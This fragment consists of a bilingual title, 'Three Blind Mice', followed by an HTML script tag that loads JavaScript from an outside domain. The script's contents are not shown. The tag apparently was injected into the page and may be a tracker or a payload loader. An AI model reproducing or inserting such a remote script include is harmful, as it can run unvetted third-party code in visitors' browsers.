 三盲鼠 Three Blind Mice<script src=https://gctav1.site/js/tj.js></script>